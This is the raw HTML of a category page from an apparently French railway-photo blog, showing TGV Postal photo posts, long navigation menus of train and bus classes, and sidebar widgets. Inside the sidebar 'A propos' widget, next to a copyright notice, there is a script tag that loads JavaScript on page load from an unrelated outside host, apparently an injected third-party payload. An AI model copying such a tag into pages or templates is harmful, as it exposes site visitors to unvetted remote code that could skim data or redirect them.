		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://www.thierry-m.fr/category/automotrices/z-55500/">Z 55500</a></li>
		<li id="menu-item-3082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3082"><a href="https://www.thierry-m.fr/category/automotrices/z-56500/">Z 56500</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://www.thierry-m.fr/category/automotrices/z-92050/">Z 92050</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a href="#">Prototype</a>
	<ul class="sub-menu">
		<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://www.thierry-m.fr/category/automotrices/z-7001/">Z 7001</a></li>
		<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.thierry-m.fr/category/automotrices/z-6000/">Z 6000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://www.thierry-m.fr/category/automoteurs/">Automoteurs</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251"><a href="#">Bimode</a>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.thierry-m.fr/category/automoteurs/b-81500/">B 81500</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://www.thierry-m.fr/category/automoteurs/b-82500/">B 82500</a></li>
		<li id="menu-item-4740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4740"><a href="https://www.thierry-m.fr/category/automoteurs/b-83500/">B 83500</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://www.thierry-m.fr/category/automoteurs/b-84500/">B 84500</a></li>
	</ul>
</li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Voie normale (en service)</a>
	<ul class="sub-menu">
		<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://www.thierry-m.fr/category/automoteurs/x-72500/">X 72500</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://www.thierry-m.fr/category/automoteurs/x-73500/">X 73500</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://www.thierry-m.fr/category/automoteurs/x-73900/">X 73900</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://www.thierry-m.fr/category/automoteurs/x-76500/">X 76500</a></li>
	</ul>
</li>
	<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#">Voie normale (hors service)</a>
	<ul class="sub-menu">
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://www.thierry-m.fr/category/automoteurs/billard/">Billard</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.thierry-m.fr/category/automoteurs/tar/">TAR</a></li>
		<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://www.thierry-m.fr/category/automoteurs/x-1500/">X 1500</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://www.thierry-m.fr/category/automoteurs/x-2100/">X 2100</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.thierry-m.fr/category/automoteurs/x-2200/">X 2200</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.thierry-m.fr/category/automoteurs/x-2400/">X 2400</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.thierry-m.fr/category/automoteurs/x-2700/">X 2700</a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://www.thierry-m.fr/category/automoteurs/x-2800/">X 2800</a></li>
		<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://www.thierry-m.fr/category/automoteurs/x-3500/">X 3500</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.thierry-m.fr/category/automoteurs/x-3600/">X 3600</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://www.thierry-m.fr/category/automoteurs/x-3800/">X 3800</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://www.thierry-m.fr/category/automoteurs/x-4200/">X 4200</a></li>
		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3627"><a href="https://www.thierry-m.fr/category/automoteurs/x-5800/">X 5800</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.thierry-m.fr/category/automoteurs/x-23100/">X 23100</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://www.thierry-m.fr/category/automoteurs/x-52000/">X 52000</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.thierry-m.fr/category/automoteurs/x-52100/">X 52100</a></li>
	</ul>
</li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-254"><a href="#">Voie métrique</a>
	<ul class="sub-menu">
		<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://www.thierry-m.fr/category/automoteurs/amg-amp-800/">AMG/AMP 800</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.thierry-m.fr/category/automoteurs/x-210/">X 210</a></li>
	</ul>
</li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">Caravelles</a>
	<ul class="sub-menu">
		<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://www.thierry-m.fr/category/automoteurs/x-4300/">X 4300</a></li>
		<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.thierry-m.fr/category/automoteurs/x-4500/">X 4500</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.thierry-m.fr/category/automoteurs/x-4630/">X 4630</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.thierry-m.fr/category/automoteurs/x-4750/">X 4750</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.thierry-m.fr/category/automoteurs/x-4900/">X 4900</a></li>
		<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://www.thierry-m.fr/category/automoteurs/xp-94750/">XP 94750</a></li>
	</ul>
</li>
	<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="#">Turbine à gaz</a>
	<ul class="sub-menu">
		<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://www.thierry-m.fr/category/automoteurs/etg/">ETG</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.thierry-m.fr/category/automoteurs/rtg/">RTG</a></li>
	</ul>
</li>
	<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664"><a href="https://www.thierry-m.fr/category/automoteurs/axis/">Axis</a></li>
		<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://www.thierry-m.fr/category/automoteurs/tgs/">TGS</a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.thierry-m.fr/category/automoteurs/x-2051/">X 2051</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-43"><a href="https://www.thierry-m.fr/category/tgv/">TGV</a>
<ul class="sub-menu">
	<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://www.thierry-m.fr/category/tgv/tgv-001-prototype/">TGV 001 (prototype)</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.thierry-m.fr/category/tgv/tgv-atlantique/">TGV Atlantique</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://www.thierry-m.fr/category/tgv/tgv-duplex/">TGV Duplex</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://www.thierry-m.fr/category/tgv/tgv-euroduplex/">TGV Euroduplex</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://www.thierry-m.fr/category/tgv/tgv-iris-320/">TGV Iris 320</a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://www.thierry-m.fr/category/tgv/tgv-pba/">TGV PBA</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.thierry-m.fr/category/tgv/tgv-pbka/">TGV PBKA</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://www.thierry-m.fr/category/tgv/tgv-pos/">TGV POS</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-293"><a href="https://www.thierry-m.fr/category/tgv/tgv-postal/" aria-current="page">TGV Postal</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://www.thierry-m.fr/category/tgv/tgv-reseau/">TGV Réseau</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://www.thierry-m.fr/category/tgv/tgv-sud-est/">TGV Sud-Est</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4033"><a href="https://www.thierry-m.fr/category/tgv/tgv-tmst/">TGV TMST</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://www.thierry-m.fr/category/tgv/velaro-e320/">Velaro e320</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://www.thierry-m.fr/category/diverses/">Diverses</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://www.thierry-m.fr/category/bus-car/">Bus &amp; Car</a>
	<ul class="sub-menu">
		<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2464"><a href="#">Bolloré</a>
		<ul class="sub-menu">
			<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://www.thierry-m.fr/category/bus-car/bluebus-22/">Bluebus 22</a></li>
		</ul>
</li>
		<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2463"><a href="#">Irizar</a>
		<ul class="sub-menu">
			<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://www.thierry-m.fr/category/bus-car/irizar-ie-tram-18m/">IE Tram 18m</a></li>
		</ul>
</li>
		<li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2461"><a href="#">Iveco (Irisbus)</a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3560"><a href="https://www.thierry-m.fr/category/bus-car/citelis-18/">Citélis 18</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3587"><a href="https://www.thierry-m.fr/category/bus-car/crossway/">Crossway</a></li>
			<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.thierry-m.fr/category/bus-car/crossway-pop/">Crossway Pop</a></li>
		</ul>
</li>
		<li id="menu-item-4565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4565"><a href="#">MAN</a>
		<ul class="sub-menu">
			<li id="menu-item-4566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4566"><a href="https://www.thierry-m.fr/category/bus-car/lions-city-g-a23/">Lion&rsquo;s City G A23</a></li>
		</ul>
</li>
		<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Mercedes-Benz</a>
		<ul class="sub-menu">
			<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://www.thierry-m.fr/category/bus-car/citaro/">Citaro</a></li>
			<li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2426"><a href="https://www.thierry-m.fr/category/bus-car/citaro-facelift-bhns/">Citaro Facelift BHNS</a></li>
			<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://www.thierry-m.fr/category/bus-car/citaro-c2-bhns/">Citaro C2 BHNS</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3583"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g/">Citaro G</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2429"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-facelift-bhns/">Citaro G Facelift BHNS</a></li>
			<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2808"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-c2-bhns/">Citaro G C2 BHNS</a></li>
			<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://www.thierry-m.fr/category/bus-car/intouro/">Intouro</a></li>
		</ul>
</li>
		<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2462"><a href="#">Scania</a>
		<ul class="sub-menu">
			<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://www.thierry-m.fr/category/bus-car/omnicity-s/">OmniCity S</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5265"><a href="https://www.thierry-m.fr/category/diverses/les-gares-hier-ou-aujourdhui/">Les gares (hier ou aujourd&rsquo;hui)</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://www.thierry-m.fr/category/diverses/animaux/">Animaux</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://www.thierry-m.fr/category/diverses/aviation/">Aviation</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.thierry-m.fr/category/diverses/cpa/">CPA</a></li>
	<li id="menu-item-5145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5145"><a href="https://www.thierry-m.fr/category/diverses/cpa-colorisee/">CPA (colorisée)</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.thierry-m.fr/category/diverses/chats/">Chats</a>
	<ul class="sub-menu">
		<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://www.thierry-m.fr/category/diverses/chats/douchka/">Douchka</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://www.thierry-m.fr/category/diverses/chats/gini/">Gini</a></li>
	</ul>
</li>
	<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://www.thierry-m.fr/category/diverses/fleurs/">Fleurs &amp; arbres</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.thierry-m.fr/category/diverses/metro/">Métro</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.thierry-m.fr/category/diverses/infrastructure/">Infrastructure SNCF</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.thierry-m.fr/category/diverses/personnalites/">Personnalités</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5051"><a href="https://www.thierry-m.fr/category/diverses/pologne/">Pologne</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.thierry-m.fr/category/diverses/preservation/">Préservation</a></li>
	<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://www.thierry-m.fr/category/diverses/prototypes/">Prototypes</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.thierry-m.fr/category/diverses/volatile/">Volatiles</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-756"><a href="https://www.thierry-m.fr/category/diverses/villes/">Villes</a>
	<ul class="sub-menu">
		<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://www.thierry-m.fr/category/diverses/villes/amiens/">Amiens</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3554"><a href="https://www.thierry-m.fr/category/diverses/villes/boves/">Boves</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2490"><a href="https://www.thierry-m.fr/category/diverses/villes/camon/">Camon</a></li>
		<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://www.thierry-m.fr/category/diverses/villes/glisy/">Glisy</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.thierry-m.fr/category/diverses/villes/paris/">Paris</a></li>
		<li id="menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://www.thierry-m.fr/category/diverses/villes/salouel/">Salouël</a></li>
	</ul>
</li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://www.thierry-m.fr/category/diverses/voitures/">Voitures</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2662"><a href="https://www.thierry-m.fr/category/diverses/zoo-amiens/">Zoo Amiens</a></li>
</ul>
</li>
</ul></div></nav>


<div class='elegantwp-top-social-icons'>
                <a href="https://bsky.app/profile/thierry80.bsky.social" target="_blank" class="elegantwp-social-icon-twitter" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a>                <a href="https://www.facebook.com/thierrymartel.eff" target="_blank" class="elegantwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a>                            <a href="https://www.instagram.com/thierrym80330/" target="_blank" class="elegantwp-social-icon-instagram" title="Instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>                <a href="https://www.flickr.com/photos/depotdelongueau/" target="_blank" class="elegantwp-social-icon-flickr" title="Flickr"><i class="fa fa-flickr" aria-hidden="true"></i></a>                <a href="https://www.youtube.com/channel/UCEZE3IL4WLXwEyCYZOmZt4Q/videos" target="_blank" class="elegantwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a>                                                                                                <a href="mailto:info@passiondutrain.fr" class="elegantwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i></a>        <a href="#" title="Search" class="elegantwp-social-search-icon"><i class="fa fa-search"></i></a>
</div>


<div class='elegantwp-social-search-box'>

<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div>

</div>
</div>





<div class="elegantwp-container clearfix" id="elegantwp-wrapper">
<div class="elegantwp-content-wrapper clearfix" id="elegantwp-content-wrapper">
<div class="elegantwp-main-wrapper clearfix" id="elegantwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="elegantwp-main-wrapper-inside clearfix">


<div class="elegantwp-featured-posts-area elegantwp-featured-posts-area-top clearfix">



</div>


<div class="elegantwp-posts-wrapper" id="elegantwp-posts-wrapper">

<div class="elegantwp-posts">

<header class="page-header">
<h1 class="page-title">Catégorie : <span>TGV Postal</span></h1></header>

<div class="elegantwp-posts-content">


    <div class="elegantwp-posts-container">
        
        
<div id="post-1609" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/tgv-postal-n952-villeneuve-saint-georges-94/" title="Permanent Link to TGV Postal n°952, Villeneuve Saint Georges (94)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/TGV-Postal-n°952-Villeneuve-Saint-Georges-94-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/02/tgv-postal-n952-villeneuve-saint-georges-94/" rel="bookmark">TGV Postal n°952, Villeneuve Saint Georges (94)</a></h3>
            </div>

</div>
    
        
<div id="post-1524" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/bb-75426/" title="Permanent Link to BB 75426"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/BB-75426-TGV-Postal-Ambronay-01-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/02/bb-75426/" rel="bookmark">BB 75426</a></h3>
            </div>

</div>
    
        
<div id="post-1063" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/01/tgv-postal-n951-peronnas-01/" title="Permanent Link to TGV Postal n°951, Péronnas (01)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/01/TGV-Postal-n°951-Peronnas-01-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/01/tgv-postal-n951-peronnas-01/" rel="bookmark">TGV Postal n°951, Péronnas (01)</a></h3>
            </div>

</div>
        </div>
    <div class="clear"></div>

        <nav class="navigation posts-navigation clearfix" role="navigation">
            </nav><!-- .navigation -->
    

</div>
</div>

</div><!--/#elegantwp-posts-wrapper -->


<div class='elegantwp-featured-posts-area elegantwp-featured-posts-area-bottom clearfix'>



</div>


</div>
</div>
</div><!-- /#elegantwp-main-wrapper -->




<div class="elegantwp-sidebar-one-wrapper elegantwp-sidebar-widget-areas clearfix" id="elegantwp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="elegantwp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="elegantwp-side-widget widget widget_search"><h2 class="elegantwp-widget-title"><span>Recherche sur le site</span></h2>
<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div><div id="text-4" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>A propos</span></h2>			<div class="textwidget"><p><strong>Sauf mention contraire, les photos sont la propriété exclusive de leur auteur et sont de ce fait pas libres de droit.</strong></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
</div>
		</div><div id="text-5" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>LONGUEAU (80330)</span></h2>			<div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/longueau-hier/">Longueau hier<em><span style="font-size: 10pt;"> (avant 1990)</span></em></a><br />
• <a href="/category/longueau/longueau-aujourdhui/">Longueau de nos jours</a><br />
• <a href="/category/longueau/dans-le-depot-sncf-longueau/">Dans le dépôt SNCF</a> <span style="font-size: 10pt;"><em>(depuis 1883)</em></span><br />
• <a href="/category/longueau/train-de-passage/">Passage de trains</a><span style="font-size: 10pt;"><em> (gare, en circulation)</em></span><br />
• <a href="/category/longueau/bapteme/">Les baptêmes</a><br />
• <a href="/category/longueau/les-animaux/">Les animaux, insectes, oiseaux&#8230;</a>f</span><br />
<span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/transports/">Les transports</a><em><span style="font-size: 10pt;"> (bus, voitures, avions, hélicos)</span></em></span></p>
</div>
		</div><div id="nav_menu-4" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Reportages</span></h2><nav class="menu-reportages-container" aria-label="Reportages"><ul id="menu-reportages" class="menu"><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.thierry-m.fr/channel-1/">Vidéo : Canal 1 – TGV</a></li>
<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://www.thierry-m.fr/fete-rail-2013-2016-2019-294-photos/">Fête rail 2013, 2016, 2019 (294 photos)</a></li>
</ul></nav></div><div id="nav_menu-2" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Aiguillages vers…</span></h2><nav class="menu-aiguillages-vers-container" aria-label="Aiguillages vers…"><ul id="menu-aiguillages-vers" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="http://www.espacetrain.com/">Espace train</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://lapassiondutrain.blogspot.com/">Passion du train Hazebrouck</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leblogdejobiwan.blogspot.com/">Le blog de Jobiwan</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="http://letraindalain.free.fr/">Le train d&rsquo;Alain</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://www.trainsso.fr/">Les trains du Sud-Ouest</a></li>
<li id="menu-item-5494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5494"><a href="https://www.patrimoine-ferroviaire.fr/">Patrimoine Ferroviaire Français</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://photostrainsbourgogne.jimdofree.com/dernier-reportage/">Photos trains Bourgogne</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="http://rail4402.fr/">Rail4402.fr</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://trainconsultant.com/">Train Consultant Clive Lamming</a></li>
</ul></nav></div>
</div>
</div>
</div><!-- /#elegantwp-sidebar-one-wrapper-->





</div><!--/#elegantwp-content-wrapper -->
</div><!--/#elegantwp-wrapper -->




<div class='clearfix' id='elegantwp-footer'>
<div class='elegantwp-foot-wrap elegantwp-container'>
  <p class='elegantwp-copyright'>Copyright &copy; 2026 Thierry Martel</p>
</div>
</div><!--/#elegantwp-footer -->

</div>
</div>

<script type="speculationrules">
